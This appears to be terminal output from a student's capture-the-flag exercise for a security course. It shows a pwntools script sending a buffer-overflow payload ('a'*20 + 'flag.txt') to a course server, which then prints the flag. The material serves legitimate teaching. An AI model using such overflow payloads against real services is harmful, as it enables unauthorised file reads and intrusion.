 andre@andre-XPS-9320:~/Desktop/FSI/CTF/Semana5-Desafio1$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
/home/andre/Desktop/FSI/CTF/Semana5-Desafio1/exploit-example.py:12: BytesWarning: Text is not bytes;
 assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("a"*20 + "flag.txt")
[*] Switching to interactive mode
Echo aaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{3405136a22c97ae56f829371dbe84e30}
[*] Got EOF while reading in interactive
$
[*] Closed connection to ctf-fsi.fe.up.pt port 4003